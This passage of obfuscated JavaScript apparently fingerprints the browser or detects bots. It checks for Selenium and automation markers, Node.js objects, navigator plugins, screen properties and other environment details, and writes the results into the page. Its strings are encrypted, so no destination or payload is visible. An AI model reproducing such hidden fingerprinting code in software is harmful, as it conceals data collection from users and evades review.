'\x46\x61\x72\x23'),function(){var _0x2d6e0e=domAutomation;return _0x2d6e0e;}],[_0xcb95('0x118', '\x32\x70\x4b\x33'),_0xcb95('0x119', '\x32\x5a\x5a\x44'),function(){var _0x27ace8=domAutomationController;return _0x27ace8;}],[_0xcb95('0x11a', '\x31\x4e\x6f\x37'),_0xcb95('0x11b', '\x56\x28\x47\x74'),function(){var _0x260901=_Selenium_IDE_Recorder;return _0x260901;}],[_0xcb95('0x11c', '\x50\x24\x6e\x37'),_0xcb95('0x11d', '\x4c\x4b\x21\x25'),function(){return document[_0xcb95('0x11e', '\x4e\x4d\x6d\x48')];}],[_0xcb95('0x11f', '\x4c\x4b\x21\x25'),_0xcb95('0x120', '\x6d\x4e\x34\x41'),function(){return document[_0xcb95('0x121', '\x4e\x5b\x31\x5e')];}],[_0xcb95('0x122', '\x56\x28\x47\x74'),_0xcb95('0x123', '\x5d\x6b\x46\x39'),function(){return process[_0xcb95('0x124', '\x23\x29\x43\x37')];}],[_0xcb95('0x125', '\x6d\x4e\x34\x41'),_0xcb95('0x11b', '\x56\x28\x47\x74'),function(){return global[_0xcb95('0x126', '\x4c\x38\x42\x50')];}],[_0xcb95('0x127', '\x64\x62\x72\x57'),_0xcb95('0x128', '\x74\x59\x71\x4c'),function(){return global[_0xcb95('0x129', '\x65\x5d\x4b\x25')];}],[_0xcb95('0x12a', '\x24\x29\x4d\x4a'),_0xcb95('0x12b', '\x23\x29\x43\x37'),function(){return WebAssembly;}],[_0xcb95('0x12c', '\x31\x52\x4a\x79'),_0xcb95('0x12d', '\x50\x24\x6e\x37'),function(){return require('\x66\x73');}],[_0xcb95('0x12e', '\x64\x62\x72\x57'),_0xcb95('0x12f', '\x31\x52\x4a\x79'),function(){return _0x46bc2f[_0xcb95('0x130', '\x31\x4e\x6f\x37')](globalThis,global);}],[_0xcb95('0x131', '\x35\x5d\x6d\x30'),_0xcb95('0xee', '\x58\x5d\x53\x6f'),function(){return window[_0xcb95('0x132', '\x6d\x62\x70\x40')]();}],[_0xcb95('0x133', '\x31\x52\x4a\x79'),_0xcb95('0x134', '\x40\x50\x4d\x4b'),function(){return navigator[_0xcb95('0x135', '\x70\x51\x6f\x42')];}],[_0xcb95('0x136', '\x4c\x38\x42\x50'),_0xcb95('0x101', '\x4c\x38\x42\x50'),function(){return navigator[_0xcb95('0x137', '\x67\x70\x6f\x56')];}],[_0xcb95('0x138', '\x6d\x62\x70\x40'),_0xcb95('0x106', '\x23\x34\x6a\x4e'),function(){return navigator[_0xcb95('0x139', '\x4e\x55\x56\x51')];}],[_0xcb95('0x13a', '\x4c\x44\x58\x72'),_0xcb95('0x13b', '\x34\x47\x70\x6e'),function(){return _0x46bc2f[_0xcb95('0x13c', '\x46\x61\x72\x23')](navigator[_0xcb95('0x13d', '\x45\x43\x6f\x47')],'\x43');}],[_0xcb95('0x13e', '\x66\x4b\x52\x44'),_0xcb95('0x13f', '\x56\x28\x47\x74'),function(){window[_0xcb95('0x140', '\x36\x5a\x54\x31')]=Object[_0xcb95('0x141', '\x72\x48\x44\x50')](window);return window[_0xcb95('0x142', '\x31\x52\x4a\x79')][_0xcb95('0x8f', '\x4e\x55\x56\x51')];}],[_0xcb95('0x143', '\x34\x47\x70\x6e'),_0xcb95('0x144', '\x45\x43\x6f\x47'),function(){return _0x46bc2f[_0xcb95('0x145', '\x24\x29\x4d\x4a')](window[_0xcb95('0x146', '\x70\x51\x6f\x42')],0x0);}],[_0xcb95('0x147', '\x6d\x62\x70\x40'),_0xcb95('0xf1', '\x75\x30\x47\x49'),function(){return _0x46bc2f[_0xcb95('0x148', '\x32\x70\x4b\x33')](window[_0xcb95('0x149', '\x4c\x38\x42\x50')],0x0);}],[_0xcb95('0x14a', '\x4c\x4b\x21\x25'),_0xcb95('0x14b', '\x31\x4e\x6f\x37'),function(){return window[_0xcb95('0x14c', '\x25\x26\x4d\x25')];}],[_0xcb95('0x14d', '\x72\x32\x6e\x6e'),_0xcb95('0x14e', '\x69\x38\x71\x4b'),function(){return window[_0xcb95('0x14f', '\x4c\x4b\x21\x25')][_0xcb95('0x150', '\x65\x5d\x4b\x25')]();}],[_0xcb95('0x151', '\x70\x51\x6f\x42'),_0xcb95('0x152', '\x24\x29\x4d\x4a'),function(){return Boolean(typeof process!==_0xcb95('0x153', '\x35\x5d\x6d\x30')&&process[_0xcb95('0x154', '\x67\x70\x6f\x56')]&&process[_0xcb95('0x155', '\x34\x47\x70\x6e')][_0xcb95('0x156', '\x69\x45\x58\x63')]);}],[_0xcb95('0x157', '\x40\x50\x4d\x4b'),_0xcb95('0x158', '\x4e\x4d\x6d\x48'),function(){return document[_0xcb95('0x159', '\x57\x4c\x32\x59')];}],[_0xcb95('0x15a', '\x34\x47\x70\x6e'),_0xcb95('0x15b', '\x59\x61\x59\x66'),function(){return eval[_0xcb95('0x66', '\x72\x32\x6e\x6e')]()[_0xcb95('0x15c', '\x23\x6a\x29\x76')];}],[_0xcb95('0x15d', '\x72\x32\x6e\x6e'),_0xcb95('0x14e', '\x69\x38\x71\x4b'),function(){return navigator[_0xcb95('0x15e', '\x67\x70\x6f\x56')][_0xcb95('0x15f', '\x23\x29\x43\x37')];}],[_0xcb95('0x160', '\x74\x59\x71\x4c'),_0xcb95('0x161', '\x34\x47\x70\x6e'),function(){return deviceType;}],[_0xcb95('0x162', '\x37\x32\x24\x31'),_0xcb95('0x163', '\x25\x26\x4d\x25'),function(){return screen[_0xcb95('0x164', '\x31\x4e\x6f\x37')];}],[_0xcb95('0x165', '\x72\x48\x44\x50'),_0xcb95('0x166', '\x23\x29\x43\x37'),function(){return screen[_0xcb95('0x167', '\x46\x61\x72\x23')];}],[_0xcb95('0x168', '\x36\x25\x6e\x55'),_0xcb95('0x101', '\x4c\x38\x42\x50'),function(){var _0x497430=eoapi;return _0x497430;}],[_0xcb95('0x169', '\x4e\x4d\x6d\x48'),_0xcb95('0x16a', '\x35\x5d\x6d\x30'),function(){var _0x354838=eoapi_VerifyThis;return _0x354838;}],[_0xcb95('0x16b', '\x23\x29\x43\x37'),_0xcb95('0x108', '\x57\x4c\x32\x59'),function(){var _0x205fec=eoapi_extInvoke;return _0x205fec;}],[_0xcb95('0x16c', '\x6d\x4e\x34\x41'),_0xcb95('0x134', '\x40\x50\x4d\x4b'),function(){var _0x2fa04d=eoWebBrowserDispatcher;return _0x2fa04d;}],[_0xcb95('0x16d', '\x6d\x4e\x34\x41'),_0xcb95('0x16e', '\x70\x51\x6f\x42'),function(){return window[_0xcb95('0x16f', '\x64\x62\x72\x57')];}],[_0xcb95('0x170', '\x46\x66\x55\x47'),_0xcb95('0x171', '\x23\x6a\x29\x76'),function(){return _0x46bc2f[_0xcb95('0x172', '\x75\x30\x47\x49')](navigator[_0xcb95('0x173', '\x64\x62\x72\x57')][_0xcb95('0x3d', '\x45\x43\x6f\x47')],0x2);}],[_0xcb95('0x174', '\x69\x45\x58\x63'),_0xcb95('0xee', '\x58\x5d\x53\x6f'),function(){return _0x46bc2f[_0xcb95('0x175', '\x6d\x62\x70\x40')](navigator[_0xcb95('0x176', '\x5d\x6b\x46\x39')][_0xcb95('0x177', '\x46\x66\x55\x47')],0x2);}],[_0xcb95('0x178', '\x4e\x55\x56\x51'),_0xcb95('0x179', '\x24\x29\x4d\x4a'),function(){return window[_0xcb95('0x17a', '\x45\x43\x6f\x47')];}],[_0xcb95('0x17b', '\x23\x34\x6a\x4e'),_0xcb95('0x17c', '\x7a\x39\x38\x5d'),function(){return navigator[_0xcb95('0x17d', '\x4e\x4d\x6d\x48')][_0xcb95('0x17e', '\x4c\x38\x42\x50')][0x0][_0xcb95('0x17f', '\x23\x29\x43\x37')];}],[_0xcb95('0x180', '\x40\x50\x4d\x4b'),_0xcb95('0xfc', '\x32\x70\x4b\x33'),function(){return navigator[_0xcb95('0x181', '\x7a\x39\x38\x5d')][_0xcb95('0x182', '\x23\x6a\x29\x76')][0x1][_0xcb95('0x183', '\x36\x25\x6e\x55')];}],[_0xcb95('0x184', '\x48\x6a\x57\x69'),_0xcb95('0x185', '\x4c\x44\x58\x72'),function(){return navigator[_0xcb95('0x186', '\x48\x6a\x57\x69')][_0xcb95('0x187', '\x50\x24\x6e\x37')][0x2][_0xcb95('0x188', '\x23\x34\x6a\x4e')];}],[_0xcb95('0x189', '\x45\x43\x6f\x47'),_0xcb95('0x16e', '\x70\x51\x6f\x42'),function(){return navigator[_0xcb95('0x18a', '\x64\x62\x72\x57')][_0xcb95('0x18b', '\x69\x45\x58\x63')];}],[_0xcb95('0x18c', '\x69\x45\x58\x63'),_0xcb95('0x111', '\x62\x48\x25\x65'),function(){return navigator[_0xcb95('0x18d', '\x4c\x4b\x21\x25')];}],[_0xcb95('0x18e', '\x67\x70\x6f\x56'),_0xcb95('0x18f', '\x48\x6a\x57\x69'),function(){return navigator[_0xcb95('0x190', '\x69\x45\x58\x63')][_0xcb95('0x191', '\x24\x29\x4d\x4a')];}],[_0xcb95('0x192', '\x65\x5d\x4b\x25'),_0xcb95('0xee', '\x58\x5d\x53\x6f'),function(){return navigator[_0xcb95('0x193', '\x23\x34\x6a\x4e')][_0xcb95('0x194', '\x4c\x44\x58\x72')];}]];try{var _0x3e3776=_0xcb95('0x195', '\x64\x62\x72\x57')[_0xcb95('0x196', '\x59\x61\x59\x66')]('\x7c'),_0x16cdd9=0x0;while(!![]){switch(_0x3e3776[_0x16cdd9++]){case'\x30':if(_0x521ce9){_0x55ce93[_0xcb95('0x197', '\x25\x26\x4d\x25')]([_0x521ce9,_0xcb95('0x198', '\x4c\x38\x42\x50')]);_0xcfb3e8(_0x46bc2f[_0xcb95('0x199', '\x32\x70\x4b\x33')](_0x2092b9,_0x55ce93));}continue;case'\x31':if(!_0x44fc1a[_0xcb95('0x19a', '\x4e\x55\x56\x51')])_0x44fc1a[_0xcb95('0x19b', '\x36\x25\x6e\x55')]=_0x29ffd2;continue;case'\x32':for(var _0x111448=0x8;_0x46bc2f[_0xcb95('0x19c', '\x25\x26\x4d\x25')](_0x111448,_0x4c2a74[_0xcb95('0x19d', '\x75\x30\x47\x49')]);_0x111448++){_0x3e54e9+=_0x4c2a74[_0x111448];}continue;case'\x33':_0x55ce93[_0xcb95('0x19e', '\x58\x5d\x53\x6f')]([_0x46bc2f[_0xcb95('0x19f', '\x4e\x4d\x6d\x48')](_0x46bc2f[_0xcb95('0x1a0', '\x72\x32\x6e\x6e')]('\x27'+_0x422fa6,'\x27'),_0xcb95('0x1a1', '\x40\x50\x4d\x4b')),_0xcb95('0x1a2', '\x32\x5a\x5a\x44'),function(){return _0x422fa6[_0xcb95('0x1a3', '\x4e\x55\x56\x51')]();}]);continue;case'\x34':for(var _0x14bad1=0x0;_0x46bc2f[_0xcb95('0x1a4', '\x72\x32\x6e\x6e')](_0x14bad1,0x8);_0x14bad1++){_0x22bf48+=_0x4c2a74[_0x14bad1];}continue;case'\x35':_0x18e4d4[_0xcb95('0x1a5', '\x46\x61\x72\x23')](_0xcb95('0x1a6', '\x45\x43\x6f\x47'))[_0xcb95('0x1a7', '\x46\x61\x72\x23')]=_0x46bc2f[_0xcb95('0x1a8', '\x23\x6a\x29\x76')](_0xcb95('0x1a9', '\x36\x25\x6e\x55'),_0x44fc1a[_0xcb95('0x1aa', '\x72\x48\x44\x50')][_0xcb95('0x1ab', '\x31\x52\x4a\x79')]());continue;case'\x36':var _0x422fa6=_0xcb95('0x1ac', '\x7a\x39\x38\x5d');continue;case'\x37':var _0x22bf48='';continue;case'\x38':var _0x4c2a74=_0xcb95('0x1ad', '\x58\x5d\x53\x6f');continue;case'\x39':var _0x3e54e9='';continue;case'\x31\x30':if(_0x2575af){try{_0x4f8fe7[_0xcb95('0x1ae', '\x31\x4e\x6f\x37')]=_0x46bc2f[_0xcb95('0x1af', '\x69\x38\x71\x4b')](_0x321cb7,_0x2575af);}catch(_0x57ac39){}}continue;case'\x31\x31':_0x46bc2f[_0xcb95('0x1b0', '\x23\x34\x6a\x4e')](_0xcfb3e8,_0x46bc2f[_0xcb95('0x1b1', '\x34\x47\x70\x6e')](_0x2092b9,_0x55ce93));continue;case'\x31\x32':_0x46bc2f[_0xcb95('0x1b2', '\x46\x66\x55\x47')](_0x2a4ec8);continue;}break;}}catch(_0x3773a1){_0x18e4d4[_0xcb95('0x1b3', '\x46\x66\x55\x47')](_0xcb95('0x1b4', '\x4e\x55\x56\x51'))[_0xcb95('0x1b5', '\x24\x29\x4d\x4a')]=_0xcb95('0x1b6', '\x72\x48\x44\x50')+_0x44fc1a[_0xcb95('0x1b7', '\x65\x5d\x4b\x25')](_0x3773a1[_0xcb95('0x1b8', '\x33\x4f\x5a\x57')]);}finally{if(_0x2575af)_0x4f8fe7[_0xcb95('0x1b9', '\x4e\x4d\x6d\x48')]=_0x2575af;}}());